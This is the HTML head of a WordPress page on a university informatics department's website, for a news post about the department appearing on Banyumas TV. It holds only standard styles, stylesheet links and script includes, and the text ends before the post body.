

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://if.unsoed.ac.id/2016/09/05/606-2/
body_size: 25331
content:
<!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://if.unsoed.ac.id/xmlrpc.php">
    
<title>Teknik Informatika Tampil Di Banyumas TV &#8211; Informatika Unsoed</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Informatika Unsoed &raquo; Feed" href="https://if.unsoed.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informatika Unsoed &raquo; Comments Feed" href="https://if.unsoed.ac.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informatika Unsoed &raquo; Teknik Informatika Tampil Di Banyumas TV Comments Feed" href="https://if.unsoed.ac.id/2016/09/05/606-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://if.unsoed.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fif.unsoed.ac.id%2F2016%2F09%2F05%2F606-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://if.unsoed.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fif.unsoed.ac.id%2F2016%2F09%2F05%2F606-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://if.unsoed.ac.id/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://if.unsoed.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #727272;--wp--preset--color--blue: #179bd7;--wp--preset--color--navy-blue: #253b80;--wp--preset--color--light-blue: #f7fcfe;--wp--preset--color--orange: #ff6000;--wp--preset--color--green: #77a464;--wp--preset--color--red: #e4572e;--wp--preset--color--yellow: #f4a024;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='eventprime-event-calendar-management-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/css/eventprime-event-calendar-management-public.css?ver=4.2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-public-css-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/css/em-front-common-utility.css?ver=4.2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-material-fonts-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/css/ep-material-fonts-icon.css?ver=4.2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-toast-css-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/css/jquery.toast.min.css?ver=4.2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='em-front-common-utility-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/css/em-front-common-utility.css?ver=4.2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://if.unsoed.ac.id/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://if.unsoed.ac.id/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://if.unsoed.ac.id/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-font-awesome-css' href='https://if.unsoed.ac.id/wp-content/themes/university-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-google-fonts-css' href='https://if.unsoed.ac.id/wp-content/fonts/47f43381a46b0ee0bb5dc841571627ab.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-style-css' href='https://if.unsoed.ac.id/wp-content/themes/university-hub/style.css?ver=20240520-115626' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-block-style-css' href='https://if.unsoed.ac.id/wp-content/themes/university-hub/css/blocks.css?ver=20211006' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
